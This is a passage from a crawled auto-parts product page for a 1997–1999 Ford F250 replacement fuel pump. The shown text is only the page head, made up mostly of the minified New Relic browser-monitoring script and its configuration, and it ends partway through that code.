

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/i-762-ford-f250-oem-replacement-fuel-pump-1997-1999.html
body_size: 50880
content:

<!DOCTYPE html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>  <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>  <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
    <script src="https://rapid-cdn.yottaa.com/rapid/lib/2pfz0gt4TKjWqw.js"></script>
    <meta name="viewport" content="width=device-width" />
    <meta charset="utf-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103356793",accountID:"3906469",trustKey:"3906469",xpid:"Vw8HV1JVARABVFVSBwgBVlYH",licenseKey:"NRJS-5114e709e7357dfdb01",applicationID:"1040096026",browserID:"1103356793"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const 